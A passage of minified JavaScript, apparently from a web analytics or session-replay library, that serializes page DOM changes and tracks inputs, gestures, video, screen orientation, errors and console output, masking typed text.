_o;e.pushMany(this.vp(t,!1)),!e.isEmpty()&&xi(i=>{let r;for(;i.hasTimeLeft&&(r=e.shift());){e.pushMany(this.vp(r));let o=csNodenextSibling.apply(r);o&&e.push(o)}return!!r})}tw(t){switch(t){case it.DOCUMENT_NODE:return"contentDocument";case it.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Dn(t){xi(()=>{let e=t.ownerNode;if(e&&(!this.Cn(e)||!this.fs(e)))return!1;if(this.fs(t)||!e||e.localName==="style"?this._p(t):this.ph(q(t),{type:it.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.fs(e)){let i=q(e);this.At(i).sheetId=q(t)}return!1})}wp(t){let e=0,i=q(t),r=t.adoptedStyleSheets||[],o=r.length,c={};xi(l=>{if(!this.fs(t)||!this.Cn(t)||r!==t.adoptedStyleSheets)return!1;for(;l.hasTimeLeft&&e<o;){let d=r[e];c[e]=this.fs(d)?q(d):this._p(d),e+=1}if(e<o)return!0;let h=this.At(i);return h&&(h.adoptedStyleSheets=c),!1})}_p(t){let e=q(t);return this.ph(e,this.W_(t)),e}ph(t,e){this.serializedNodeCount++,this.Xe[t]=e,this.Sp(),this.Ke.has(t)||this.Ke.set(t,null)}fs(t){return q(t)in this.Xe}bp(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}Ap(t){let e=q(t),i=this.Xe[e];if(!i){Ls.warn(`No serialized node id ${e}`);return}let r=this.Z_(t);if(!r){Ls.warn("No parent id for node",t);return}let o=this.tw(i.type);if(o==="childList"){let c=this.Q_(t);this.gh(e,c,r,!0)}else{let c=this.At(r);c[o]=e,i.parent=r}}*vp(t,e=!0){var i,r,o,c;if(!this.Cn(t))return;if(this.fs(t)){e&&this.Ap(t);return}let l=q(t),h=this.X_(t);if(!h){Ls.warn("Node was not serialized",t);return}switch(this.ph(l,h),e&&this.Ap(t),h.type){case it.DOCUMENT_NODE:case it.DOCUMENT_FRAGMENT_NODE:{let u=t;this.Ur.set(l,u),this.z.observe(u),!((i=u.adoptedStyleSheets)===null||i===void 0)&&i.length&&this.wp(u);break}case it.TEXT_NODE:{((r=t.parentElement)===null||r===void 0?void 0:r.localName)==="style"&&(h.data="");break}case it.ELEMENT_NODE:{let u=t;switch(h.localName){case"iframe":this.bp(u)&&(yield u.contentDocument);break;case"link":u.rel==="stylesheet"&&u.sheet&&this.Dn(u.sheet);break;case"style":{let g=u.sheet;g&&this.Dn(g);break}default:Sg(h.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(h.localName))&&this.Tp(q(t.ownerDocument),h.localName),csElementshadowRoot.apply(u)&&(yield csElementshadowRoot.apply(u));break}break}}let d=csNodefirstChild.apply(t);d&&(yield d)}Tp(t,e){let i=this.At(t),r=i.customElements||(i.customElements={});r[e]=1}mh(t){let e=this.At(t);if(e){switch(e.type){case it.DOCUMENT_NODE:case it.DOCUMENT_FRAGMENT_NODE:this.z.disconnect(this.Ur.get(t)),this.Ur.delete(t)}delete this.Xe[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.mh(i)}}gh(t,e,i,r){let o;if(e){let c=this.At(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.At(i);o=c.firstChild,c.firstChild=t}if(r&&t&&o!==t){let c=this.At(t);if(c.nextSibling=o,o){let l=this.At(o);l.previousSibling=t}}if(t){let c=this.At(t);c.parent=i,c.previousSibling=e}}ew(t){var e;let i=this.At(t),r=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.At(o))===null||e===void 0?void 0:e.nextSibling)r.add(o);return r}Cn(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}iw(t){let e=this.At(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}Mn(t){var e,i;let r;for(;t.hasTimeLeft&&(r=this.fh.shift());){if(this.processedMutationsCount++,!this.fs(r.target)||!this.Cn(r.target))continue;let o=q(r.target);switch(r.type){case"attachShadow":{this.Na(r.shadowRoot),this.At(o).shadowRoot=q(r.shadowRoot);break}case"childList":{let c,l=this.ew(o);for(let d=csNodefirstChild.apply(r.target);d;d=csNodenextSibling.apply(d)){this.fs(d)||this.Na(d);let u=q(d);l.delete(u),this.gh(u,c,o),c=u}this.gh(void 0,c,o);for(let d of l)this.iw(d),this.mh(d);let h=this.At(o);if(h.type===it.ELEMENT_NODE&&h.localName==="style"){let d=r.target.sheet;d&&this.Dn(d)}break}case"characterData":{let c=this.At(o);if(c.type===it.TEXT_NODE&&(c.data=r.target.data,((e=r.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let l=(i=r.target.parentElement)===null||i===void 0?void 0:i.sheet;l&&this.Dn(l)}break}case"attributes":{let c=s.stringifyAttrKey(r.attributeNamespace,r.attributeName),l=r.target,h=this.At(o),d=l.getAttributeNS(r.attributeNamespace,r.attributeName);h.attributes=h.attributes||{},d===null?delete h.attributes[c]:h.attributes[c]=d;break}case"state":{let c=this.At(o);c.type===it.DOCUMENT_NODE?Object.assign(c,this.yp(r.target)):c.state=this.Ep(r.target);break}case"setAdoptedStyleSheets":{this.wp(r.target);break}case"styleSheetUpdated":{this.Dn(r.target);break}case"styleSheetDisabledChanged":{let c=this.At(o);c.disabled=r.target.disabled;break}case"loaded":{switch(r.target.localName){case"link":{let c=r.target;c.rel==="stylesheet"&&c.sheet&&this.Dn(c.sheet);break}case"iframe":{let c=r.target,l=this.At(o),h=c.contentDocument,d=h&&q(h);l.contentDocument&&l.contentDocument!==d&&(this.mh(l.contentDocument),delete l.contentDocument),this.bp(c)&&this.Na(h);break}}break}case"activeElementChanged":{let c=this.At(o),l=r.target.activeElement||void 0;c.activeId=l&&q(l);break}case"pointerOverElement":{let c=this.At(o),l=r.element||void 0;c.hoveredId=l&&q(l);break}case"customElementRegistration":{this.Tp(o,r.name);break}}}}}return s.trackIframeContent=!1,s})(),ZE=(()=>{class s extends qs{constructor(t){super(),this.Z=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||Si.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(Si.isDOMEvent(t))t.initialDOM.baseURI=this.Z.anonymizeUrl(t.initialDOM.baseURI);else for(let e of QE.findNodes(t.state,i=>i.type===it.DOCUMENT_NODE))e&&e.type===it.DOCUMENT_NODE&&(e.baseURI=this.Z.anonymizeUrl(e.baseURI));return t}}return le([At("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),tS="textarea",eS=(()=>{class s extends qs{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Si.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.nw(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.rw(t);break;case"characterDataChanged":this.ow(t);break}return t}nw(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let r of Object.keys(e)){let o=e[r],c=i[r];if(!c.parent||!("data"in o)||c.type!==3)continue;let l=i[c.parent];this.Rp(o,c.metadata,l.localName)}}rw(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)at.traverse(i,(r,o)=>{var c;let l=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,h=r.props;r.nodeType===3&&this.Rp(r,h,l)})}Rp(t,e,i){this.Cp(i,e)&&(t.data=this.Ip(t.data))}ow(t){this.Cp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Ip(t.newValue))}Ip(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Cp(t,e){return t===tS||(e==null?void 0:e[je.EDITABLE_NODE_PROP])===!0}}return le([At("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();var Rh=!0,Fn=csSymbol("safe"),jc=csSymbol("task");function Et(s,n=Rh){var t;(t=s[Fn])!==null&&t!==void 0||(s[Fn]=function(e){let i=arguments;Gs(()=>(e[jc]=qt,s.listener.apply(s.boundElement,i)),[Ie.EventListener,s.type],e[jc])}),s.boundElement.addEventListener(s.type,s[Fn],n)}function St(s,n=Rh){s.boundElement.removeEventListener(s.type,s[Fn],n)}var sS=(()=>{class s{constructor(t){this.A=t,this.Jt={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.A=t}observe(){Et(this.Jt),this.yh()}yh(){this.resizeListener()}disconnect(){St(this.Jt)}resizeListener(){let t={width:yt.windowWidth(),height:yt.windowHeight()};this.A(t)}}return nt([N("resize")],s.prototype,"resizeListener",null),s})(),cs=(()=>{let s;return function(n){n.PORTRAIT="Portrait",n.LANDSCAPE="Landscape"}(s||(s={})),s})(),Nn=(()=>{let s;return function(n){n.PORTRAIT_PRIMARY="portrait-primary",n.PORTRAIT_SECONDARY="portrait-secondary",n.LANDSCAPE_PRIMARY="landscape-primary",n.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),Mn=(()=>{let s;return function(n){n[n.PORTRAIT=0]="PORTRAIT",n[n.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",n[n.LANDSCAPE=-90]="LANDSCAPE",n[n.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),iS=(()=>{let s;return function(n){let t=null;n.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=ot.screen)===null||c===void 0)&&c.orientation)},n.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in ot;function e(){return cs.LANDSCAPE}function i(){var c;switch((c=ot.screen.orientation)===null||c===void 0?void 0:c.type){case Nn.PORTRAIT_PRIMARY:case Nn.PORTRAIT_SECONDARY:return cs.PORTRAIT;case Nn.LANDSCAPE_PRIMARY:case Nn.LANDSCAPE_SECONDARY:return cs.LANDSCAPE;default:return cs.PORTRAIT}}function r(){switch(window.orientation){case Mn.PORTRAIT:case Mn.PORTRAIT_REVERSE:return cs.PORTRAIT;case Mn.LANDSCAPE:case Mn.LANDSCAPE_REVERSE:return cs.LANDSCAPE;default:return cs.PORTRAIT}}function o(){return n.isScreenOrientationApiSupported()?i():n.isDeprecatedScreenOrientationApiSupported()?r():e()}n.getCurrentOrientation=o}(s||(s={})),s})(),nS=(()=>{class s extends ue{constructor(){super(...arguments),this.Eh=null,this.Sh=null,this.ci=new sS(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=iS.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.aw(t);if(e!==this.Eh||i!==this.Sh){this.Eh=e,this.Sh=i;let r={type:"screenResize",width:e,height:i};this.produceEvent(r)}}aw(t){let e,i,r=yt.screenWidth(),o=yt.screenHeight();return t===cs.PORTRAIT?(e=r,i=o):(e=Math.max(r,o),i=Math.min(r,o)),{screenWidth:e,screenHeight:i}}onStart(){this.ci.observe()}onStop(){this.Eh=null,this.Sh=null,this.ci.disconnect()}}return s})();function rS(s){let n=csEventtarget.apply(s);return n&&pt(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}var _e=(()=>{class s{get selectors(){return this.Je===""?null:this.Je}constructor(t,e={closest:!1}){this.A=t,this.Pt=e,this.Je="",this.Hr=new hn,this.Mn=$s(i=>{if(this.Je==="")return;let r=[];for(let o of jo(i,c=>c.addedNodes)){if(!(Sf(o)||this.Pt.closest&&Yn(o)))continue;let c=this.Pt.closest?this.lw(o,this.Je):this.findMatchingElements(o,this.Je);Ka(c,r)}r.length&&this.A(r,"added")},"SelectorObserver.processMutations"),this.hw=(i,r)=>{if(this.Je===""||r!=="added")return;let o=this.findMatchingElements(i,this.Je);o.length&&this.A(o,"added")},this.z=new he(this.Mn,this.hw)}observe(t){this.Je===""?this.z.observe():this.Je+=",",this.Je+=t;let e=this.findMatchingElements(document,t);for(let i of this.z.shadowRoots){let r=this.findMatchingElements(i,t);Ka(r,e)}e.length&&(X(e,i=>{this.Hr.add(i)}),this.A(e,"initial"))}processPendingMutations(){this.Mn(this.z.takeRecords())}disconnect(){this.z.disconnect(),this.Hr.clear(),this.Je=""}lw(t,e){let i=[];if(Yn(t)){if(t.parentElement){let r=mi(t.parentElement,e);r&&csArray.prototype.push.call(i,r)}return csArray.prototype.filter.call(i,r=>this.Hr.has(r)===!1)}else{if(Se(t)){let r=mi(t,e);if(r)return csArray.prototype.push.call(i,r),csArray.prototype.filter.call(i,o=>this.Hr.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=Es(window.csquerySelectorAll[t.nodeType].call(t,e));return pt(t)&&Zt.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,r=>this.Hr.has(r)===!1)}}return nt([N()],s.prototype,"observe",null),nt([N()],s.prototype,"disconnect",null),nt([At("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),oS=(()=>{class s extends ue{constructor(){super(),this.Pp=t=>{let e=rS(t);e&&this.vh(e,t.type)},this.ye=new wi((t,e)=>{switch(e){case"initial":case"added":this.Op(t);break;case"removed":this.Np(t);break}}),this.Y=new _e((t,e)=>{(e==="initial"||e==="added")&&this.uw(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&Z.isConnected(t)&&!k.isMaskedElement(t)&&!k.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.Op(document),this.ye.observe(),this.Y.observe("video")}onStop(){this.Np(document),this.ye.disconnect(),this.Y.disconnect()}vh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let r=q(t),o={type:"VideoEvent",videoEventType:i,nodeId:r};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),Vo(()=>this.produceEvent(o))}}uw(t){for(let e of t)this.vh(e,"seeked"),s.isPlaying(e)&&this.vh(e,"play")}Op(t){for(let e of["play","pause","seeked"])Et({type:e,listener:this.Pp,boundElement:t})}Np(t){for(let e of["play","pause","seeked"])St({type:e,listener:this.Pp,boundElement:t})}}return s})();function aS(s){return s.nodeName==="SELECT"}function pa(s){return s.nodeName==="INPUT"}function cS(s){return s.nodeName==="TEXTAREA"||pa(s)&&!Ch(s)&&!Ih(s)}function Ch(s){return pa(s)&&s.type==="number"}function Ih(s){return pa(s)&&(s.type==="checkbox"||s.type==="radio")}var lS=(()=>{class s extends ue{constructor(t){super(),this.ut=t,this._h=new Qy("low"),this.Ln=e=>this.inputHandler(e),this.xi=[],this.fw(),this.pw(),this.Y=new _e(e=>{for(let i of e)this.bh(i)&&Ft(()=>{this.Ah(i,q(i))},"low")}),this.ye=new wi((e,i)=>{switch(i){case"initial":case"added":Et({type:"change",listener:this.Ln,boundElement:e});break;case"removed":St({type:"change",boundElement:e,listener:this.Ln});break}})}onStart(){Et({type:"keyup",boundElement:document,listener:this.Ln}),Et({type:"change",boundElement:document,listener:this.Ln}),X(this.xi,t=>t.activate()),this.Y.observe(csArray.prototype.join.call(s.gw,",")),this.ye.observe()}onStop(){St({type:"keyup",boundElement:document,listener:this.Ln}),St({type:"change",boundElement:document,listener:this.Ln}),X(this.xi,t=>t.deactivate()),this.Y.disconnect(),this.ye.disconnect(),this._h.clear()}Ah(t,e){var i,r,o;if(this._h.has(t))return;if(this._h.add(t),aS(t)){let h={type:"InputEvent",inputType:"select",target:q(t),selectedIndex:t.selectedIndex,timestamp:P.now()};this.produceEvent(h);return}if(Ih(t)){let h={type:"InputEvent",inputType:"checkable",target:q(t),checked:t.checked,timestamp:P.now()};this.produceEvent(h);return}let c=cS(t),l=Ch(t);if(c||l){let h=(i=t.value)!==null&&i!==void 0?i:"";if(!((r=this.ut)===null||r===void 0)&&r.shouldEncrypt(t)){(o=this.ut)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:h,date:P.now()});return}let d=l?"0":"\u2022",u={type:"InputEvent",inputType:"text",target:q(t),value:csString.prototype.replace.call(h,/\S/g,d),timestamp:P.now()};this.produceEvent(u)}}inputHandler(t){if(!this.isStarted)return;let e=Ot(t),i=q(e);!i||!this.bh(e)||Z.isConnected(e)&&Ft(()=>{this.Ah(e,i)},"low")}fw(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}pw(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let r=er(t.prototype,e,(o,c,l)=>{if(l!==c&&Z.isConnected(o)){let h=i?o.parentElement:o;this.mw(h)}});r&&csArray.prototype.push.call(this.xi,r)}bh(t){return!k.isMaskedElement(t)&&!k.isMaskedElementChild(t)&&(Ss(t)||pi(t)||fi(t))}mw(t){if(this.isStarted&&Z.isConnected(t)){let e=q(t);e&&this.bh(t)&&Ft(()=>{this.Ah(t,e)},"low")}}}return s.gw=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],le([dt()],s.prototype,"inputHandler",null),le([N()],s.prototype,"trackChanges",null),s})();var hS=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.li=[],this.ot=[],this.yw=t}next(t){this.ot.length===this.yw&&csArray.prototype.shift.call(this.ot),csArray.prototype.push.call(this.ot,t),this.ot.length===1&&csSetTimeout(()=>this.clear());for(let e of this.li)e(t)}subscribe(t){if(Fs(this.li,i=>t===i))return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)};csArray.prototype.push.call(this.li,t);for(let i of this.ot)t(i);return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)}}clear(){this.ot=[]}hasObservers(){return this.li.length>0}}return s})(),Ph=(()=>{var s;class n{constructor(e){this.A=e}observe(){this.Ew=s.Br.subscribe(e=>this.A(e)),s.Ma||(s.Ma=!0,s.kr.observe(),Yt(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Ms.add(i),s.Br.next(i)}))}disconnect(){s.Ma&&(this.Ew(),s.Br.hasObservers()||(s.Ma=!1,s.kr.disconnect(),s.Br.clear(),s.Ms.clear()))}}return s=n,n.Ms=new hn,n.Br=new hS,n.Sw=$s(t=>{Ft(()=>{for(let e of t)e.type==="childList"&&X(e.addedNodes,i=>{Yt(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Ms.has(o)||(s.Ms.add(o),s.Br.next(o))})})})},"ElementObserver.findAllElements"),n.Ma=!1,n.kr=new he(s.Sw),nt([N()],n.prototype,"observe",null),nt([N()],n.prototype,"disconnect",null),n})(),uS=(()=>{class s extends ue{constructor(){super(),this.Ds=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.vw=ys("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)k.isMaskedElement(i)||k.isMaskedElementChild(i)||_f(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=ur(this.vw);this.Fr=new Ph(e=>t.push(e)),this.ai=new Set}onStart(){this.Ds&&this.Fr.observe()}onStop(){this.ai.clear(),this.Fr.disconnect()}async register(t){this.ai.has(t)||(this.ai.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return le([N()],s.prototype,"register",null),s})(),Hc=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Mp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s._w(t))}static _w(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Ui=i,s.xn(i))}static Ir(t){this.bw(t),this.Ui&&t(this.Ui),this.Be||this.Aw()}static bw(t){this.xt.add(t)}static Tw(t){this.xt.delete(t)}static Aw(){if(this.Gr||(this.Gr=this.Mp()),!this.Gr){this.Ui||(this.Ui={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.xn(this.Ui);return}this.Gr.observe({type:"navigation",buffered:!0}),this.Be=!0}static xn(t){this.xt.forEach(e=>e(t))}static Or(t){this.Tw(t),this.xt.size===0&&this.$r()}static $r(){var t;this.Be&&((t=this.Gr)===null||t===void 0||t.disconnect(),this.Be=!1,this.Ui=null,this.Gr=this.Mp())}constructor(t){this.A=t}observe(){s.Ir(this.A)}disconnect(){s.Or(this.A)}}return s.Be=!1,s.xt=new Set,s.Ui=null,s})(),dS=(()=>{class s extends ue{constructor(){super(...arguments),this.Da=null,this.Dp=new Hc(t=>{if(this.Da)return;let e=this.Rw(t);e&&(this.Da=e,this.produceEvent(e))})}onStart(){if(this.Da){this.produceEvent(this.Da);return}this.Dp.observe()}onStop(){this.Dp.disconnect()}Rw(t){let e=Hc.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:P.now()}}}return s})(),It=(()=>{let s;return function(n){n[n.TAP=0]="TAP",n[n.LONG_PRESS=1]="LONG_PRESS",n[n.DRAG=2]="DRAG",n[n.FLICK=3]="FLICK",n[n.PINCH_IN=4]="PINCH_IN",n[n.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),Dn=(()=>{let s;return function(n){n[n.UP=1]="UP",n[n.DOWN=2]="DOWN",n[n.LEFT=3]="LEFT",n[n.RIGHT=4]="RIGHT"}(s||(s={})),s})(),fS=(()=>{class s{compute(t,e){let i=this.hi(e.x)-this.hi(t.x),r=this.hi(e.y)-this.hi(t.y),o=e.time-t.time;return{duration:o,distance:this.kp(i,r),direction:this.Cw(i,r),velocity:this.Iw(i,r,o)}}computePinchMetrics(t,e){let i=this.hi(e.x)-this.hi(t.x),r=this.hi(e.y)-this.hi(t.y);return{duration:e.time-t.time,distance:this.kp(i,r)}}getScale(t,e){return Math.abs(e/t-1)}hi(t){return t/window.devicePixelRatio}kp(t,e){return Math.round(Math.sqrt(t*t+e*e))}Iw(t,e,i){let r=i/1e3,o=t/r,c=e/r;return Math.round(Math.abs(o)+Math.abs(c))}Cw(t,e){return Math.abs(t)>Math.abs(e)?t>0?Dn.RIGHT:Dn.LEFT:e>0?Dn.DOWN:Dn.UP}}return s})(),Oh=typeof performance!="undefined"&&!!performance.now,Bc=Oh?()=>performance.now():()=>csDate.now(),pS=(()=>{var s;return Oh?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),kn={now(){return Math.round(Bc()+pS)},elapsed(){return Bc()}};function Fc(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var gS=1e3,mS=100,yS=.1,bo=(()=>{class s{constructor(){this.Qt={},this.Th=()=>{},this.ka=new fS,this.Ne()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Th=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.Pw(t))return;this.Ow(t)&&this.Ne();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:kn.now()};if(t.touches.length===1)this.Qt.startPinchTime=e.time,this.Qt.firstTouch=e;else if(t.touches.length===2&&(this.Qt.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:kn.now()},this.Qt.firstTouch&&this.Qt.secondTouch)){let i=this.ka.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.Un=i.distance}csArray.prototype.push.call(this.zr,e),this.La=Ot(t)}processActionMove(){this.Rh=!0}processActionUp(t){if(this.Nw(t)){if(csArray.prototype.push.call(this.zr,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:kn.now()}),this.Mw(t)&&this.Qt.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.Qt.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:kn.now()};this.Qt.firstTouch&&(this.Qt.firstTouch=e,this.Qt.secondTouch=i),this.Dw(t)}this.Un||this.kw()&&this.Lw(t)}}Ne(){this.zr=[],this.La=null,this.Rh=!1,this.Un=null,this.qr=!0}Lw(t){let e=this.ka.compute(this.zr[0],this.zr[1]);this.qr=t.isTrusted;let i=this.Rh?this.xw(e):this.Uw(e);if(this.Vw(i.type,t.changedTouches)){let r=t.changedTouches[0];i.pageX=Fc(r.pageX,1),i.pageY=Fc(r.pageY,1)}this.Th(i,t)}Dw(t){if(!(this.Qt.firstTouch&&this.Qt.secondTouch))return;let e=this.ka.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.qr=t.isTrusted;let i=this.jw(e);i&&this.Th(i,t)}jw(t){return!this.Un||this.ka.getScale(this.Un,t.distance)<yS?void 0:{type:this.Un>t.distance?It.PINCH_IN:It.PINCH_OUT,target:this.La,distance:t.distance,isTrusted:this.qr}}xw(t){return{type:t.velocity<mS?It.DRAG:It.FLICK,target:this.La,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.qr}}Uw(t){return{type:t.duration<gS?It.TAP:It.LONG_PRESS,target:this.La,isTrusted:this.qr}}Vw(t,e){return t===It.TAP&&e&&e.length===1}Ow(t){return t.touches.length===1}kw(){return this.zr.length===2}Pw(t){return t.touches.length>0}Nw(t){return t.changedTouches.length>0}Mw(t){return this.Rh&&!!this.Un&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),ES="touchstart",SS="touchmove",vS="touchend",Nh=(()=>{class s{constructor(t){this.A=t}observe(){s.Lp&&s.Ch(this.A)}disconnect(){s.Lp&&s.jr(this.A)}static Hw(t,e){csArray.prototype.forEach.call(Ge(s.xt),i=>i(t,e))}static Ch(t){s.xt.has(t)||(s.xt.add(t),s.xt.size===1&&(s.Wr.onGesture(s.Hw),csArray.prototype.forEach.call(s.fi,e=>Et(e))))}static jr(t){s.xt.delete(t),s.xt.size===0&&csArray.prototype.forEach.call(s.fi,e=>St(e))}static Ih(t){if(s.Wr.isValidTouchEvent(t))switch(t.type){case"touchstart":s.Wr.processActionDown(t);break;case"touchmove":s.Wr.processActionMove();break;case"touchend":s.Wr.processActionUp(t);break}}}return s.fi=[{boundElement:ot.document,type:ES,listener:n=>s.Ih(n)},{boundElement:ot.document,type:SS,listener:n=>s.Ih(n)},{boundElement:ot.document,type:vS,listener:n=>s.Ih(n)}],s.Lp=bo.isGestureDetectionSupported(),s.xt=new Set,s.Wr=new bo,s})(),_S=(()=>{class s extends ue{constructor(){super(),this.Yr=new Nh(this.Ph.bind(this))}onStart(){this.Yr.observe()}onStop(){this.Yr.disconnect()}Ph(t){let e=this.Bw(t);e&&this.produceEvent(e)}Bw(t){return this.Fw(t)?{type:"Gesture",targetId:q(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}Fw(t){return t.target!==null&&!(pt(t.target)&&k.isMaskedElementChild(t.target))}}return s})(),Mh=(()=>{class s{constructor(t){this.A=t,this.pi=!1,this.Jt={boundElement:ot,type:"error",listener:e=>this.Gw(e)}}observe(){Et(this.Jt,this.pi)}disconnect(){St(this.Jt,this.pi)}Gw(t){this.A(t)}}return s})(),wS=(()=>{class s extends ue{constructor(){super(...arguments),this.xp=new Mh(t=>this.xa(t))}xa({message:t,filename:e,lineno:i,colno:r}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||re(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:r})}onStart(){this.xp.observe()}onStop(){this.xp.disconnect()}}return s})(),bS=(()=>{class s extends qs{constructor(t){super(),this.$w=t,this.Oh=1024,this.Nh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=W.truncate(t.message,this.Oh,W.ELLIPSIS),t.filename=W.truncate(t.filename,this.Nh,W.ELLIPSIS),this.$w(t)}}return s})(),Fr=(()=>{let s;return function(n){n.Info="info",n.Log="log",n.Debug="debug",n.Warning="warn",n.Error="error"}(s||(s={})),s})(),Dh=(()=>{class s{static observe(t,e){for(let i of e.levels){let r=s.addConsoleMessageInterceptor(t,i);(r==null?void 0:r.callbacks.size)===1&&r.interceptor.activate()}}static addConsoleMessageInterceptor(t,e){if(s.interceptors.has(e)){let i=s.interceptors.get(e);return i.callbacks.add(t),i}if(s.isTrackedLogLevel(e)&&Fr[e]in window.console){let i=Wt({target:window.console,methodName:Fr[e],hook:({args:o,callerName:c})=>{s.onConsoleMessage(o,e,c)},options:{withCallerName:!0}});if(i===null)return null;let r={interceptor:i,callbacks:new Set([t])};return s.interceptors.set(e,r),r}return null}static disconnect(t,e){for(let i of e.levels){let r=s.interceptors.get(i);r&&(r.callbacks.delete(t),r.callbacks.size===0&&r.interceptor.deactivate())}}static isTrackedLogLevel(t){return t in Fr}static onConsoleMessage(t,e,i){if(!s.Mh)try{let r=s.interceptors.get(e);s.Mh=!0,r==null||r.callbacks.forEach(o=>{o({level:e,logs:t,origin:i})})}finally{s.Mh=!1}}constructor(t,e){this.A=t,this.Pt=e}observe(){s.observe(this.A,this.Pt)}disconnect(){s.disconnect(this.A,this.Pt)}}return s.interceptors=new Map,s.Mh=!1,s})();function AS(s=300){let n=null,t=0,e="[Object]";return function(i,r){var o;if(!(t>=s))return 